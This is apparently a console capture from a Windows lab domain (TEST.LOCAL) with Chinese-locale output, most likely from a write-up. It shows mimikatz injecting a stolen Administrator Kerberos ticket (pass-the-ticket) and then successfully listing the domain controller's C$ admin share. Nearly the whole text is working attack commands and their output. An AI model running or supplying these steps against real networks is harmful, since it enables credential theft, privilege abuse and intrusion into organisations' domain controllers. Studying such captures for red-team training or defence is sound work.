 C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "kerberos::ptt [0;142305]-2-0-60a10000-Administrator@krbtgt-TEST.LOCAL.kirbi" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt [0;142305]-2-0-60a10000-Administrator@krbtgt-TEST.LOCAL.kirbi
* File: '[0;142305]-2-0-60a10000-Administrator@krbtgt-TEST.LOCAL.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>dir \\dc.test.local\c$
 驱动器 \\dc.test.local\c$ 中的卷没有标签。
 卷的序列号是 40FD-D5F4
 \\dc.test.local\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2022/12/21  19:04    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2022/12/21  19:02    <DIR>          Users
2022/12/21  19:31    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 51,405,447,168 可用字节